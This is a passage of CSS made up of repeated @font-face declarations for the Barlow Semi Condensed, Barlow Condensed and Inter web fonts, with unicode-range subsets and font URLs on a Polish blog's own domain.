  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
